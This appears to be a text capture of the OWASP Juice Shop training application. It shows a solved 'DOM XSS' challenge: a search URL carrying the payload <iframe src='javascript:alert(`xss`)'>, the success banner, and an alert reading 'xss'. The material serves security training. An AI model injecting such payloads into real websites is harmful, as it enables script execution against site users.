 https://owasp-juice-shop-nfjs.herokuapp.com/#/search?q=<iframe src%3D"javascript:alert(`xss`)">
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
xss
OK
Search Results -